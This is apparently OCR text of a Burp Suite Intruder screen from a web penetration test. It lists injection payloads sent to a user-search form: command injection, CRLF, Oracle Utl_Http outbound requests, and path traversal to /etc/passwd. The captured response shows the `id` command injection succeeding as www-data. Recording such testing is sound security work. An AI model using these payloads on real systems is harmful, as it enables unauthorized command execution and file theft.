 过滤器： 显示所有项目
请求 有效载荷 状态 错误 超时 长 评论
45 %0d%0aDATA%0d%0afo... 500 1837
44 %0aDATA%0afoo%0a%2... 500 1836
34 `id` 200 1812
37 response.write 111111 200 1793
9 '||Utl_Http.request('http://<... 500 1790
10 1||Utl_Http.request('http://... 500 1790
20 ../../../../../../../../../../windo... 500 1779
21 ..\..\..\..\..\..\..\..\..\..\windo... 500 1779
16 ../../../../../../../../../../etc/p... 500 1774
18 ..\..\..\..\..\..\..\..\..\..\etc\p... 500 1774
22 || ping -i 30 127.0.0.1 ; x || 500 1774
请求 响应
Raw 头 Hex HTML Render
You can search for users activity here:
<form action="welcomeadmin.php" method="post">
</br>
First Name:<input type="text" name="fname" id="fname">
</br>
Last Name: <input type="text" name="lname" id="lname">
</br>
</br>
<input type="submit" value="Search User" name="search">
</form>
</br>
The system is checking the backend for user: asdf `id` </br></br>User asdf uid=33(www-data) gid=33(www-data)
groups=33(www-data)
cannot be found